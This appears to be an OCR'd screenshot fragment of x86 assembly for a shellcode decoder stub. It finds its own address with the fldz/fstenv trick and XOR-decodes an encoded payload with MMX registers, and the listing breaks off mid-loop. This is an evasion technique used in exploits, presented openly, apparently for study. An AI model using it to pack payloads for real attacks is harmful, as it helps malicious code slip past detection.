
global _start

section .text

_start:

	fldz

	fstenv [esp-0xc]

	pop edi 	; put eip into edi

	add edi, 37 	; offset to 
shellcode decoder stub, 0x08048085-
0x8048060 (decoder_value, fldz)

	lea esi, [edi + 8]

	xor ecx, ecx

	mov cl, 4

decode:

	movq mm0, qword [edi]

	movq mm1, qword [esi]

	pxor mm0, mm1

	movq qword [esi], mm0

	add esi, 0x8
